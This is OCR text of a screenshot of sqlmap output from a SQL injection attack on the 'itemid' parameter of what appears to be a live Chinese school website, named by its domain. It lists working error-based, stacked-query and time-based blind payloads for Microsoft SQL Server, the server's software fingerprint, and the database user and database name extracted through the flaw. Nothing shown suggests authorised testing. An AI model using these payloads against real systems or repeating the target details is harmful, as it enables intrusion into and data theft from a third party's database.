 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: itemid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: itemid=1' AND 1569=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(113
)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (1569=1569) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(120)+CHAR(113))) AND 'lFux'='lFux
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: itemid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: itemid=1' WAITFOR DELAY '0:0:5'--
---
[20:38:08] [INFO] testing Microsoft SQL Server
[20:38:08] [INFO] confirming Microsoft SQL Server
[20:38:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[20:38:08] [INFO] fetching current user
[20:38:09] [INFO] retrieved: anmai
current user: 'anmai'
[20:38:09] [INFO] fetching current database
[20:38:09] [INFO] retrieved: elective
current database: 'elective'
[20:38:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[20:38:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 20:38:09